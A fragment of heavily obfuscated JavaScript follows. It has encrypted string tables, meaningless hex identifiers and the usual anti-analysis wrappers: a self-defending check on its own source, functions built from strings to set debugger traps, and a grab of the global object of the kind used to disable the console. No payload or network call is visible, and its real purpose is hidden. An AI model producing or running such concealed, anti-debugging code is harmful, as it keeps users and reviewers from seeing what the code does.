_0x3d34c4[_0x411ebb(0x5e,'fitr',0x87,0x1cb,0x1ee)](_0x44c93f,_0x1e9375);},'WeRFg':_0x3d34c4[_0x32506c(0x6a2,0x64a,'*vxX',0x54e,0x696)],'pzsMD':_0x3d34c4[_0x32506c(0x646,0x729,'f*z)',0x563,0x666)],'yvUqQ':_0x3d34c4[_0x32506c(0x6c0,0x5ed,'@]w9',0x58b,0x73b)]};function _0xe45679(_0x40233d,_0x72367c,_0xbb6a92,_0x27fd5e,_0x3247b7){return _0x1c424e(_0x40233d-0x1bf,_0x72367c-0x45,_0x72367c-0x116,_0x40233d,_0x3247b7-0x80);}function _0x415080(_0xaabb85,_0x170fa8,_0x265c82,_0x4f6e41,_0x9d15c){return _0x192ad6(_0x4f6e41,_0x170fa8-0x2a,_0x265c82- -0x7f,_0x4f6e41-0xd5,_0x9d15c-0xf);}function _0x3f23ba(_0x4a39fa,_0x53d3d1,_0x3eb95d,_0x51a61f,_0x335af1){return _0x1c424e(_0x4a39fa-0xc9,_0x53d3d1-0x132,_0x53d3d1-0x4f8,_0x335af1,_0x335af1-0x141);}function _0x5f1dbf(_0x1d7a26,_0x2547a5,_0x17d781,_0x25cf56,_0x5decdb){return _0x153329(_0x1d7a26-0x58,_0x2547a5-0xc,_0x2547a5-0x2a,_0x25cf56-0x1ef,_0x25cf56);}function _0x32506c(_0x362086,_0x2a721a,_0x5b44c5,_0x2211e3,_0x1cfb2c){return _0x340da5(_0x362086-0x6ca,_0x2a721a-0x66,_0x5b44c5-0xf2,_0x2211e3-0x16,_0x5b44c5);}if(_0x3d34c4[_0xe45679('dHCK',-0x21,-0x82,0x9a,0x125)](_0x3d34c4[_0x5f1dbf(0x1f7,0xb3,0xbf,'vGFD',0x107)],_0x3d34c4[_0x3f23ba(0x331,0x475,0x4f5,0x563,'$U%L')])){var _0x3e60a8=function(){function _0x42e68a(_0x5745d9,_0x79e6c3,_0x12fc73,_0x5afb72,_0x505125){return _0x415080(_0x5745d9-0xec,_0x79e6c3-0x50,_0x505125-0x100,_0x5afb72,_0x505125-0xfe);}var _0xc192a7;function _0xa35659(_0xe95efe,_0xd176a1,_0x418f51,_0x2a9735,_0x44ee29){return _0x415080(_0xe95efe-0x1b1,_0xd176a1-0x121,_0xe95efe-0x514,_0xd176a1,_0x44ee29-0x74);}try{_0xc192a7=HvmsKL[_0x2a9608(0x11d,-0x14e,'V*xe',-0x17a,-0x1f)](_0x44647d,HvmsKL[_0x2a9608(-0x5b,-0x164,'3@8e',-0x57,-0x67)](HvmsKL[_0x42e68a(0x1b4,0x108,-0x84,'j)el',0x9f)](HvmsKL[_0x2a9608(-0x5c,-0x1c1,'dHCK',-0x1c1,-0xb4)],HvmsKL[_0xce91f9('$MC)',0x48c,0x413,0x394,0x305)]),');'))();}catch(_0x273920){_0xc192a7=_0x38056a;}function _0x2a9608(_0x490bc3,_0x19cd2a,_0x421daa,_0x16897b,_0x103a2e){return _0x32506c(_0x103a2e- -0x763,_0x19cd2a-0x184,_0x421daa,_0x16897b-0x18f,_0x103a2e-0x16f);}function _0xce91f9(_0x352e66,_0xd3e877,_0x4f5a24,_0x1c0d8d,_0x1e301d){return _0x415080(_0x352e66-0x39,_0xd3e877-0x2a,_0xd3e877-0x67a,_0x352e66,_0x1e301d-0x1a2);}function _0x2c5e54(_0x36ace7,_0x3f165c,_0x3819cc,_0x4187c9,_0x41bdb7){return _0x32506c(_0x3f165c- -0x11b,_0x3f165c-0x19,_0x36ace7,_0x4187c9-0x68,_0x41bdb7-0x1d4);}return _0xc192a7;},_0x5a243b=szumGz[_0x415080(-0x4,-0x7c,-0x15,'ZheJ',0x14d)](_0x3e60a8);_0x5a243b[_0x32506c(0x81c,0x840,'f*z)',0x8fe,0x982)+_0x415080(0x188,-0x16,0x61,'MsNN',-0x12d)+'l'](_0x8abbd7,-0x608*0x4+0x1886+-0xf3a*-0x1);}else{var _0x57f3e6=!![];return function(_0x35af28,_0xcb6991){function _0x308988(_0x747d7e,_0x3139b6,_0x473388,_0x38ceaf,_0x23538b){return _0x415080(_0x747d7e-0x1cf,_0x3139b6-0x1c2,_0x747d7e-0x528,_0x38ceaf,_0x23538b-0xd9);}var _0x43eb4c={'tcbbF':_0x3d34c4[_0x4d4450(0x744,0x747,'zApy',0x7d1,0x817)],'OMZyJ':_0x3d34c4[_0x308988(0x38e,0x2e7,0x512,'#0c%',0x360)],'cNAai':function(_0x35d990,_0x3fd925){function _0x320053(_0x2238f4,_0x22815f,_0xa0f453,_0x2b55c2,_0x12caa9){return _0x4d4450(_0x2238f4-0x1c4,_0x22815f- -0x164,_0xa0f453,_0x2b55c2-0x163,_0x12caa9-0x19c);}return _0x3d34c4[_0x320053(0x6e6,0x668,'mr)m',0x79e,0x5cc)](_0x35d990,_0x3fd925);},'gvbHO':_0x3d34c4[_0x308988(0x4d5,0x3c0,0x46d,'*vxX',0x3e9)],'irhuS':_0x3d34c4[_0x308988(0x507,0x5d7,0x572,'@]w9',0x673)],'agCtD':function(_0x1a0c93,_0x328070){function _0x1c94c5(_0x84589c,_0x69b931,_0x8b0de7,_0x448bd4,_0x1efb01){return _0x6d7d57(_0x84589c-0xdf,_0x69b931-0xe3,_0x448bd4,_0x448bd4-0x30,_0x69b931- -0xf1);}return _0x3d34c4[_0x1c94c5(0x16c,0x20c,0xec,'cC*c',0x334)](_0x1a0c93,_0x328070);},'Jaivw':_0x3d34c4[_0x4d4450(0x8f7,0x820,')mgE',0x8ef,0x738)]};function _0x6d7d57(_0x27dec8,_0x36a79a,_0x296344,_0xc51444,_0x3acb02){return _0x3f23ba(_0x27dec8-0x13,_0x3acb02- -0xf5,_0x296344-0x157,_0xc51444-0x23,_0x296344);}function _0x34543c(_0x521a8f,_0x43ae95,_0x5f341,_0x1384ee,_0x54a3b7){return _0xe45679(_0x54a3b7,_0x43ae95-0x482,_0x5f341-0x1f,_0x1384ee-0x16a,_0x54a3b7-0x5);}function _0x4d4450(_0xc1e3b4,_0x51d59a,_0x53dd41,_0x4159b1,_0x4d44f7){return _0xe45679(_0x53dd41,_0x51d59a-0x61a,_0x53dd41-0x1d8,_0x4159b1-0xba,_0x4d44f7-0x11a);}function _0x1142e4(_0x27a701,_0x8eb6c,_0x330c5f,_0xa35551,_0x429b29){return _0x32506c(_0x27a701- -0x13b,_0x8eb6c-0x46,_0xa35551,_0xa35551-0x1aa,_0x429b29-0xc4);}if(_0x3d34c4[_0x308988(0x51c,0x493,0x5b5,'fitr',0x524)](_0x3d34c4[_0x6d7d57(0x4eb,0x2bb,'C$xZ',0x3e5,0x3bb)],_0x3d34c4[_0x308988(0x45c,0x483,0x518,'dHCK',0x306)])){var _0x32328a=_0x57f3e6?function(){function _0x12a808(_0x575f00,_0x3e9d27,_0x12d973,_0x3ba238,_0x4940b4){return _0x34543c(_0x575f00-0xa6,_0x12d973- -0x1c8,_0x12d973-0x3f,_0x3ba238-0xa4,_0x575f00);}function _0x473b7c(_0x4ae2b7,_0x227408,_0xde65a2,_0x314b43,_0x2962af){return _0x308988(_0x2962af-0x125,_0x227408-0xfb,_0xde65a2-0x13c,_0x4ae2b7,_0x2962af-0x1b6);}function _0x438e85(_0x20fdf6,_0x61ae78,_0xa60f77,_0x2c5361,_0x3f1e5f){return _0x6d7d57(_0x20fdf6-0x1c1,_0x61ae78-0x13e,_0x20fdf6,_0x2c5361-0x1ae,_0x3f1e5f-0x77);}function _0x3db4bf(_0x50b03a,_0x2770fa,_0x2466b5,_0xee301,_0x5e1f80){return _0x34543c(_0x50b03a-0x53,_0x2770fa- -0x22,_0x2466b5-0x40,_0xee301-0x18b,_0x2466b5);}function _0x46cb6c(_0x204f51,_0x26c96c,_0x31ff4e,_0x21e5fa,_0x8552e6){return _0x6d7d57(_0x204f51-0x156,_0x26c96c-0x1ee,_0x204f51,_0x21e5fa-0x60,_0x21e5fa- -0xee);}if(_0x43eb4c[_0x438e85('V*xe',0x5db,0x355,0x588,0x4ae)](_0x43eb4c[_0x12a808(')GRu',0x3cf,0x405,0x387,0x321)],_0x43eb4c[_0x12a808('C$xZ',0x480,0x2f8,0x1f5,0x328)]))return!![];else{if(_0xcb6991){if(_0x43eb4c[_0x438e85('2gZx',0x333,0x1df,0x26d,0x31b)](_0x43eb4c[_0x473b7c('zApy',0x803,0x579,0x697,0x6be)],_0x43eb4c[_0x46cb6c('C$xZ',0xca,0x144,0x220,0x293)]))return function(_0x41720a){}[_0x438e85('Wn6C',0x4b4,0x658,0x4cf,0x4ce)+_0x46cb6c('AXjQ',0x10e,-0x2b,0x13f,0xe)+'r'](XIiuaF[_0x46cb6c('V*xe',0x58,0x6d,0x198,0xfc)])[_0x12a808('XDrU',0x2dd,0x446,0x544,0x324)](XIiuaF[_0x438e85('@]w9',0x366,0x4c4,0x4a7,0x358)]);else{var _0xf3e9b1=_0xcb6991[_0x438e85('ouKJ',0x3b7,0x351,0x40c,0x3b8)](_0x35af28,arguments);return _0xcb6991=null,_0xf3e9b1;}}}}:function(){};return _0x57f3e6=![],_0x32328a;}else return _0x4cc0ac[_0x34543c(0x681,0x68c,0x605,0x6fb,'j)el')+_0x34543c(0x7c9,0x63e,0x4bc,0x5ad,'N@8P')]()[_0x4d4450(0x678,0x5b8,'423w',0x506,0x703)+'h'](HvmsKL[_0x308988(0x61e,0x74e,0x6ec,'C$xZ',0x571)])[_0x1142e4(0x66c,0x686,0x786,'l9Qi',0x568)+_0x1142e4(0x6cc,0x665,0x79a,'mr)m',0x75c)]()[_0x1142e4(0x678,0x654,0x7bc,'(ewa',0x6c7)+_0x6d7d57(0x377,0x468,'OZkF',0x60f,0x4c2)+'r'](_0x88fe51)[_0x4d4450(0x6fb,0x6ca,'(ewa',0x5e1,0x563)+'h'](HvmsKL[_0x308988(0x612,0x641,0x51d,'P^CX',0x4f7)]);};}}());function _0x1c424e(_0x4af814,_0x520a3a,_0x4fa0b9,_0x35707,_0x1a488f){return _0x25a7(_0x4fa0b9- -0x375,_0x35707);}var _0x3dc4f4=_0x3d34c4[_0x153329(0x4e,-0x1f,0xae,0x31,'fitr')](_0xb047c6,this,function(){function _0x305840(_0x471cb1,_0x2b6a05,_0x10ade7,_0x3398b0,_0x20f6c6){return _0x1c424e(_0x471cb1-0x114,_0x2b6a05-0x8a,_0x471cb1-0xe9,_0x20f6c6,_0x20f6c6-0xf2);}function _0x2a81bb(_0x848a14,_0x27bd0f,_0x48adf8,_0x2b1c4a,_0xf0813a){return _0x2bf1c1(_0x848a14-0x15d,_0x27bd0f- -0x333,_0x2b1c4a,_0x2b1c4a-0x5f,_0xf0813a-0x17f);}function _0xfba93(_0x51e7da,_0x531c5c,_0x205703,_0x53643a,_0x254193){return _0x153329(_0x51e7da-0x93,_0x531c5c-0x10d,_0x531c5c-0x573,_0x53643a-0x2d,_0x53643a);}function _0x4a4e5a(_0x171659,_0xcc2d1a,_0x5176d4,_0x3422d8,_0x51a2f9){return _0x1c424e(_0x171659-0x197,_0xcc2d1a-0xb5,_0xcc2d1a-0x3a,_0x5176d4,_0x51a2f9-0x85);}function _0x531aff(_0x42b2fa,_0x43ba2a,_0x4b9cf7,_0x466004,_0x5a8269){return _0x153329(_0x42b2fa-0x14f,_0x43ba2a-0x198,_0x5a8269-0x197,_0x466004-0x1af,_0x43ba2a);}if(_0x3d34c4[_0xfba93(0x69d,0x5a3,0x4fc,'31yg',0x4d9)](_0x3d34c4[_0x4a4e5a(0x20,0x137,'l9Qi',0x1bf,0x23b)],_0x3d34c4[_0xfba93(0x65b,0x529,0x39d,'Ox@f',0x600)]))return _0x3dc4f4[_0x305840(0x147,0x1e8,0x53,0x2c3,'MsNN')+_0x531aff(-0x22,'$U%L',0x10b,0x141,0x119)]()[_0xfba93(0x42b,0x4ce,0x512,'fitr',0x5fa)+'h'](_0x3d34c4[_0xfba93(0x702,0x7ab,0x763,'y64O',0x727)])[_0x2a81bb(0x1eb,0x294,0x2fe,'FqKB',0x181)+_0x531aff(0x168,'@]w9',0x2e6,0x245,0x240)]()[_0x4a4e5a(0xc8,-0xae,'AXjQ',-0x1d0,-0x186)+_0x531aff(0x2ab,'Ox@f',-0x2c,0x200,0x11d)+'r'](_0x3dc4f4)[_0x305840(0x1df,0x1b8,0x347,0x11e,'cC*c')+'h'](_0x3d34c4[_0xfba93(0x55a,0x614,0x72e,'3@8e',0x680)]);else _0x1b15e4[_0x4a4e5a(0x87,-0x3f,'ikW#',-0x29,-0xae)+_0x4a4e5a(0xa0,-0x9b,'$U%L',-0x5,-0x1b3)](_0x3d34c4[_0x4a4e5a(0x1fd,0xb9,'P^CX',0x1ba,0x1cd)]),_0x31ec47[_0x2a81bb(0x320,0x20f,0x133,'$MC)',0xdd)+_0x2a81bb(0x99,0x19d,0x311,'$U%L',0x27a)](_0x3d34c4[_0xfba93(0x6a4,0x54a,0x477,'y64O',0x69d)]),_0x24080b[_0x305840(0x129,0x1cd,-0x7,0x16c,'P^CX')+_0x2a81bb(0x2ab,0x1d9,0x14a,'cC*c',0x334)](_0x3d34c4[_0x531aff(0x2f0,'j)el',0x39b,0x270,0x359)]);});_0x3d34c4[_0x2bf1c1(0x68f,0x58b,'Q3NI',0x42e,0x64d)](_0x3dc4f4);var _0x4238a5=(function(){function _0x4d9c82(_0x3cfe1d,_0xe7a0f6,_0x40def7,_0x22af39,_0x1ebd9f){return _0x1c424e(_0x3cfe1d-0x1e7,_0xe7a0f6-0x13,_0x40def7- -0x18,_0x3cfe1d,_0x1ebd9f-0xad);}var _0x1924f5={'zkvBp':function(_0x19edb0,_0x208e8f){function _0x253d1b(_0x4361d5,_0x542787,_0x5a8916,_0x402bdf,_0x5bdcea){return _0x25a7(_0x402bdf- -0x396,_0x4361d5);}return _0x3d34c4[_0x253d1b('WS#v',-0x333,-0x265,-0x23b,-0x1de)](_0x19edb0,_0x208e8f);},'IYHYy':_0x3d34c4[_0x562b37(0x684,0x653,0x57c,'Ox@f',0x47d)],'DuoqK':function(_0xb54ea5,_0xea98a8){function _0x58cd49(_0x221ea2,_0xdfc3e1,_0xaaa2e,_0x25b56e,_0x170de9){return _0x562b37(_0x221ea2-0xd3,_0xdfc3e1-0x1a6,_0xdfc3e1- -0x57f,_0x170de9,_0x170de9-0x4e);}return _0x3d34c4[_0x58cd49(0x3f,-0xb9,-0xf1,-0x55,'l9Qi')](_0xb54ea5,_0xea98a8);},'uWHcD':function(_0x809c4b,_0xbdb50c){function _0x1a8d9b(_0xb382e5,_0x946b33,_0x450bb,_0x273905,_0x294cad){return _0x562b37(_0xb382e5-0x4b,_0x946b33-0x1dc,_0xb382e5- -0x2f2,_0x946b33,_0x294cad-0x148);}return _0x3d34c4[_0x1a8d9b(0x302,'j)el',0x20f,0x482,0x2c6)](_0x809c4b,_0xbdb50c);},'JkbFj':function(_0x26924a,_0x488c33){function _0x4e7c19(_0x157dbb,_0x11cfd4,_0x50b2d7,_0xd5f0b6,_0xb1d56a){return _0x562b37(_0x157dbb-0x153,_0x11cfd4-0x131,_0x11cfd4- -0x2a8,_0x157dbb,_0xb1d56a-0x1cb);}return _0x3d34c4[_0x4e7c19('Ox@f',0xdb,0x17e,-0x2a,0x21)](_0x26924a,_0x488c33);},'Nalwi':_0x3d34c4[_0x4284d4(0x19d,0x33,-0x63,-0x5f,'Q3NI')],'eMCiH':_0x3d34c4[_0x58efa1(0x4b6,0x3c4,0x520,'j)el',0x508)],'qXkqt':function(_0x5dbfab,_0x74b249){function _0x356d71(_0x433c3f,_0x8021ca,_0x3faff6,_0x440751,_0x226a41){return _0x562b37(_0x433c3f-0xcb,_0x8021ca-0x184,_0x226a41- -0x262,_0x8021ca,_0x226a41-0xf9);}return _0x3d34c4[_0x356d71(0x34a,'3QaP',0x400,0x1b3,0x284)](_0x5dbfab,_0x74b249);},'mnYuq':_0x3d34c4[_0x4d9c82('(ewa',-0x14,0x48,-0x116,0x8a)],'bMZvK':function(_0x33953b,_0x4a9183){function _0x5bded3(_0x5a8eca,_0x43c5f8,_0x13eaa2,_0x1b0cf7,_0x209b25){return _0x4d9c82(_0x5a8eca,_0x43c5f8-0x104,_0x1b0cf7-0x6f,_0x1b0cf7-0xfc,_0x209b25-0x91);}return _0x3d34c4[_0x5bded3('dHCK',0x93,0x69,-0xdc,-0x163)](_0x33953b,_0x4a9183);},'HFVeg':_0x3d34c4[_0x562b37(0x523,0x59d,0x64f,'mr)m',0x615)],'FdTph':_0x3d34c4[_0x4614d8(0xfe,0x138,0x97,0xbd,'N@8P')],'seBMe':function(_0x45d982){function _0x3e9623(_0x36e9fa,_0x46dcbd,_0x12d8f8,_0xbb6662,_0x124481){return _0x4284d4(_0x36e9fa-0x40,_0x46dcbd-0x6ae,_0x12d8f8-0xbc,_0xbb6662-0x68,_0x36e9fa);}return _0x3d34c4[_0x3e9623('%j!E',0x776,0x7d6,0x6a0,0x8ef)](_0x45d982);}};function _0x562b37(_0x9b784,_0x4ba451,_0x23d2cd,_0x1ae215,_0x454576){return _0x192ad6(_0x1ae215,_0x4ba451-0x1c1,_0x23d2cd-0x4d1,_0x1ae215-0x6,_0x454576-0x19c);}function _0x58efa1(_0x55e065,_0x4bb71d,_0x29bfbb,_0x342e71,_0x9f60c0){return _0x153329(_0x55e065-0x144,_0x4bb71d-0x31,_0x9f60c0-0x3a2,_0x342e71-0x3c,_0x342e71);}function _0x4284d4(_0x34423d,_0x2a74ba,_0x42f4f2,_0x47ad1a,_0x54c4cf){return _0x340da5(_0x2a74ba-0x17,_0x2a74ba-0xe9,_0x42f4f2-0x74,_0x47ad1a-0x1ef,_0x54c4cf);}function _0x4614d8(_0x3f9db4,_0x5d715c,_0x4df6a3,_0x5d3954,_0x13459a){return _0x340da5(_0x5d715c-0x116,_0x5d715c-0xe,_0x4df6a3-0x21,_0x5d3954-0x1e,_0x13459a);}if(_0x3d34c4[_0x562b37(0x5d5,0x488,0x455,'fitr',0x497)](_0x3d34c4[_0x4614d8(0xb1,0x1,0x147,-0x109,'fitr')],_0x3d34c4[_0x4284d4(0x67,-0x77,0x31,0x44,'dH^$')])){var _0x2de889=!![];return function(_0x59774d,_0x5f400f){function _0x3e6f69(_0xd57cd4,_0x10f660,_0x2e1873,_0x500d43,_0x376b2f){return _0x4284d4(_0xd57cd4-0x18a,_0x2e1873-0x667,_0x2e1873-0x31,_0x500d43-0x49,_0xd57cd4);}function _0x4c4505(_0x1d1cda,_0x4282b9,_0x3e9768,_0x15a57e,_0x159364){return _0x4614d8(_0x1d1cda-0x17b,_0x15a57e-0x44e,_0x3e9768-0xd0,_0x15a57e-0x1ee,_0x3e9768);}function _0x5605ee(_0x482355,_0x1405ae,_0x3d9bcd,_0x3f20c9,_0x1989a2){return _0x4284d4(_0x482355-0x1ac,_0x482355-0x8,_0x3d9bcd-0x199,_0x3f20c9-0x1be,_0x1405ae);}function _0x42b2b9(_0x2f9e55,_0x2ee2c7,_0x2a99e4,_0x5dada4,_0x1a9cf2){return _0x4614d8(_0x2f9e55-0x1ec,_0x1a9cf2-0x3c0,_0x2a99e4-0x37,_0x5dada4-0x156,_0x2f9e55);}function _0x56df62(_0x1aac69,_0x3a34fa,_0x66f1d9,_0x3cf06d,_0x4ae30a){return _0x58efa1(_0x1aac69-0x1d3,_0x3a34fa-0x10d,_0x66f1d9-0x77,_0x3a34fa,_0x66f1d9-0x1a4);}if(_0x3d34c4[_0x56df62(0x534,'AXjQ',0x46a,0x329,0x51b)](_0x3d34c4[_0x4c4505(0x58c,0x516,'3@8e',0x6a4,0x525)],_0x3d34c4[_0x56df62(0x48d,'$MC)',0x534,0x5e2,0x3aa)]))_0x3d20fe+=_0x1924f5[_0x4c4505(0x51d,0x542,'XDrU',0x487,0x3a8)](_0x1924f5[_0x5605ee(0x73,'Y*6c',-0xcc,0xcc,0x1f8)],_0x1924f5[_0x3e6f69('423w',0x61d,0x5e1,0x4d7,0x5c8)](_0x5fb451,_0x588fcd));else{var _0x13b122=_0x2de889?function(){function _0x349807(_0x49b125,_0xd5de5b,_0x547b27,_0x122f47,_0xc4c947){return _0x42b2b9(_0x122f47,_0xd5de5b-0x79,_0x547b27-0x16b,_0x122f47-0x11b,_0xd5de5b- -0x550);}function _0x53e1b3(_0x5981bb,_0x42b48a,_0x3e8ec8,_0x6ce94e,_0x32c2d0){return _0x4c4505(_0x5981bb-0x46,_0x42b48a-0xd9,_0x6ce94e,_0x42b48a- -0x5d3,_0x32c2d0-0x148);}function _0xa0746d(_0x571e25,_0x5d8c6b,_0xb64b3d,_0x487e22,_0x569427){return _0x3e6f69(_0x5d8c6b,_0x5d8c6b-0x1f4,_0x569427- -0x1e5,_0x487e22-0x1e6,_0x569427-0xa1);}var _0x4b0e35={'CRIyR':function(_0x521a19,_0x123ca2){function _0x4f50d2(_0x59eb41,_0x4d8300,_0x153060,_0x1c4c28,_0x3899fd){return _0x25a7(_0x3899fd-0x2c1,_0x4d8300);}return _0x1924f5[_0x4f50d2(0x7b3,'(ewa',0x5fd,0x7cb,0x645)](_0x521a19,_0x123ca2);},'aAqNN':function(_0xc98e68,_0xbd3e50){function _0x5cb390(_0x44243d,_0x37c333,_0x30c13e,_0x2ed0ec,_0x14a07f){return _0x25a7(_0x37c333-0x397,_0x14a07f);}return _0x1924f5[_0x5cb390(0x5c5,0x68c,0x7be,0x5c8,'31yg')](_0xc98e68,_0xbd3e50);},'NzEcv':function(_0x4310f9,_0x46a569){function _0x5c469d(_0x566006,_0x1705b6,_0x28cdac,_0x375286,_0x45185e){return _0x25a7(_0x1705b6- -0x7a,_0x45185e);}return _0x1924f5[_0x5c469d(0x43f,0x368,0x2b5,0x407,')mgE')](_0x4310f9,_0x46a569);},'yoyXb':_0x1924f5[_0x349807(0x2b,0xb2,0x17c,'Q3NI',-0x99)],'banwh':_0x1924f5[_0x41cc24('j)el',-0x77,0x62,0x15e,0x27)]};function _0x41cc24(_0x31ff91,_0x558ed9,_0x47a9ab,_0x89bc30,_0x82147f){return _0x4c4505(_0x31ff91-0x18f,_0x558ed9-0x1aa,_0x31ff91,_0x82147f- -0x55e,_0x82147f-0x9);}function _0x251225(_0x5f26d2,_0x39cda5,_0x31ccaf,_0x2a7774,_0x57dc76){return _0x3e6f69(_0x5f26d2,_0x39cda5-0x181,_0x39cda5- -0x307,_0x2a7774-0xd8,_0x57dc76-0x81);}if(_0x1924f5[_0x349807(-0x6c,-0xc8,-0xd2,'dH^$',-0x125)](_0x1924f5[_0xa0746d(0x486,'N@8P',0x2a2,0x36c,0x395)],_0x1924f5[_0x349807(-0x110,-0xad,0xca,'ikW#',-0x15e)])){if(_0x30a47c){var _0x3f7fb0=_0x4148be[_0x251225('iI%m',0x478,0x442,0x3c7,0x376)](_0x553724,arguments);return _0x544bad=null,_0x3f7fb0;}}else{if(_0x5f400f){if(_0x1924f5[_0x251225('FqKB',0x1e0,0x8d,0x168,0x117)](_0x1924f5[_0x53e1b3(0xef,0xb9,0x1ed,'G(y9',-0x37)],_0x1924f5[_0x349807(-0x1a6,-0x106,-0x196,'3@8e',-0x10a)])){var _0x2d50d6=_0x5f400f[_0xa0746d(0x476,'#0c%',0x2e4,0x527,0x43c)](_0x59774d,arguments);return _0x5f400f=null,_0x2d50d6;}else _0x25d1c=gaqJns[_0xa0746d(0x59a,'3QaP',0x4e0,0x43c,0x5be)](_0x26c1e9,gaqJns[_0xa0746d(0x28a,'P^CX',0x46e,0x450,0x2f9)](gaqJns[_0x349807(0x8,-0x6d,0x7e,'V*xe',-0x3f)](gaqJns[_0x349807(-0xe8,-0x164,-0x2c9,'mr)m',-0x102)],gaqJns[_0xa0746d(0x54b,'ZheJ',0x4cc,0x491,0x5dd)]),');'))();}}}:function(){};return _0x2de889=![],_0x13b122;}};}else ZPHLQh[_0x4d9c82('V*xe',-0x7,0x6c,0x1bf,0xb)](_0xd4d635);}());(function(){function _0x4f551e(_0x3a0a85,_0x181c93,_0x1da107,_0x296165,_0x33effd){return _0x153329(_0x3a0a85-0x89,_0x181c93-0xab,_0x296165-0x6f,_0x296165-0x1e0,_0x1da107);}function _0x1ac34a(_0x3b0b98,_0x27e8dc,_0x345fe4,_0x437655,_0x28fa08){return _0x192ad6(_0x3b0b98,_0x27e8dc-0x189,_0x27e8dc-0x511,_0x437655-0x12e,_0x28fa08-0x1ef);}function _0x1a3b59(_0x51fe8c,_0x149999,_0x5cfd8d,_0x491e2b,_0x478ee0){return _0x2bf1c1(_0x51fe8c-0x12d,_0x5cfd8d- -0x1d2,_0x51fe8c,_0x491e2b-0x147,_0x478ee0-0x1de);}function _0x220395(_0x3382af,_0x58f4c1,_0x3e0549,_0x4d8188,_0x2a45e0){return _0x192ad6(_0x4d8188,_0x58f4c1-0x94,_0x3382af-0x50c,_0x4d8188-0x102,_0x2a45e0-0x135);}var _0x2de7dc={'DUehY':_0x3d34c4[_0x231c4b(0x4c6,0x3ae,0x4cd,0x559,'31yg')],'ZFqXo':function(_0x51c7a0,_0x5b3948){function _0x3bb026(_0x2796e8,_0x4d4d29,_0x42e9fc,_0x466f8c,_0x43180f){return _0x231c4b(_0x2796e8-0x18a,_0x4d4d29-0x17,_0x4d4d29- -0x173,_0x466f8c-0x195,_0x2796e8);}return _0x3d34c4[_0x3bb026('Wn6C',0x40a,0x4cc,0x376,0x2d9)](_0x51c7a0,_0x5b3948);},'NeHmG':_0x3d34c4[_0x231c4b(0x76c,0x74c,0x68c,0x680,'2gZx')],'wJFRE':function(_0x58b417,_0x6eefaa){function _0x1938bc(_0x3c352b,_0x192441,_0x2d0b2a,_0x1cb2b2,_0xd21e3){return _0x231c4b(_0x3c352b-0x5b,_0x192441-0x1dd,_0x3c352b-0x14a,_0x1cb2b2-0xb3,_0x192441);}return _0x3d34c4[_0x1938bc(0x7cf,'G(y9',0x8bb,0x8c4,0x650)](_0x58b417,_0x6eefaa);},'hcjDA':_0x3d34c4[_0x4f551e(0x28c,0x27c,'Q3NI',0x119,0x280)],'pmQkh':_0x3d34c4[_0x4f551e(0x2cf,0x1f9,')mgE',0x298,0x3b9)],'cBroW':_0x3d34c4[_0x220395(0x53a,0x6a2,0x425,'Ox@f',0x51f)],'JBUtE':function(_0x555757){function _0x451b3c(_0x20aeb0,_0x3ca76e,_0x5d56c8,_0x18071c,_0x3dbc66){return _0x1ac34a(_0x3ca76e,_0x5d56c8- -0x231,_0x5d56c8-0x90,_0x18071c-0x187,_0x3dbc66-0xc0);}return _0x3d34c4[_0x451b3c(0x154,'WQHu',0x1cd,0x1ce,0x224)](_0x555757);},'GQucg':function(_0x3bfd7c,_0x5a09ee){function _0xa0ba4e(_0x29596a,_0x33849b,_0x5cf6b4,_0xfdbe2,_0x588cc1){return _0x220395(_0x5cf6b4- -0x1e1,_0x33849b-0x160,_0x5cf6b4-0x130,_0x588cc1,_0x588cc1-0x16e);}return _0x3d34c4[_0xa0ba4e(0x2a9,0x394,0x294,0x37b,'WQHu')](_0x3bfd7c,_0x5a09ee);},'RIrHz':_0x3d34c4[_0x1a3b59('OZkF',0x199,0x2db,0x3bd,0x1af)],'ASJIp':_0x3d34c4[_0x231c4b(0x4ad,0x627,0x540,0x3e3,'vGFD')],'KiYdd':_0x3d34c4[_0x231c4b(0x4de,0x268,0x3ce,0x397,'WS#v')],'uDZRb':_0x3d34c4[_0x1a3b59('sgmg',0x35a,0x3a2,0x35f,0x2c3)],'djyFp':_0x3d34c4[_0x4f551e(0x242,0x21c,'(ewa',0xbe,0xfb)],'WqpQl':_0x3d34c4[_0x1a3b59('$MC)',0x49d,0x4a4,0x3ea,0x53d)],'JEQqt':_0x3d34c4[_0x231c4b(0x460,0x41b,0x4f8,0x5c5,'$U%L')],'ByLii':_0x3d34c4[_0x1a3b59('dHCK',0x422,0x319,0x3ce,0x4a3)],'kbMgF':function(_0x2cb422,_0x2617bf){function _0x164bec(_0x23e81d,_0x413b3c,_0x33a81a,_0x3729b3,_0x4f8689){return _0x231c4b(_0x23e81d-0xbc,_0x413b3c-0xd9,_0x33a81a- -0x433,_0x3729b3-0xaf,_0x3729b3);}return _0x3d34c4[_0x164bec(-0xde,0x178,0x9d,'V*xe',-0xa7)](_0x2cb422,_0x2617bf);},'IMnKL':_0x3d34c4[_0x1a3b59(')mgE',0x1fb,0x347,0x305,0x209)],'whYxy':_0x3d34c4[_0x1a3b59('y64O',0x45b,0x45e,0x3e1,0x313)],'nOnoE':_0x3d34c4[_0x1ac34a('AXjQ',0x594,0x4f8,0x491,0x583)],'UQfKk':_0x3d34c4[_0x1ac34a('@]w9',0x44c,0x417,0x484,0x351)],'tEUoR':_0x3d34c4[_0x4f551e(0x25a,0x158,'@]w9',0x132,0x12a)],'hgbVm':_0x3d34c4[_0x4f551e(0x1f3,-0xee,'fitr',0x76,0xac)],'UdFjl':_0x3d34c4[_0x220395(0x50e,0x4c6,0x3c2,'N@8P',0x3f9)],'xNoLP':function(_0xb98f41,_0x3589f0){function _0x1d1477(_0x1494c6,_0x4e1647,_0x337769,_0x5a7bad,_0x10a813){return _0x4f551e(_0x1494c6-0x96,_0x4e1647-0x1b2,_0x4e1647,_0x5a7bad-0x326,_0x10a813-0x1d0);}return _0x3d34c4[_0x1d1477(0x354,'(ewa',0x3d1,0x34e,0x3ab)](_0xb98f41,_0x3589f0);},'RcUck':_0x3d34c4[_0x1a3b59('V*xe',0x446,0x37f,0x4e7,0x333)],'defcd':_0x3d34c4[_0x1a3b59('N@8P',0x1eb,0x1f7,0x1eb,0x260)],'zjuwB':function(_0x2e2b91,_0xa429f3){function _0x261198(_0x54ca65,_0x514e39,_0x2fcabf,_0xcbd8e1,_0x22b9e7){return _0x220395(_0x2fcabf- -0x487,_0x514e39-0x146,_0x2fcabf-0x21,_0x514e39,_0x22b9e7-0x59);}return 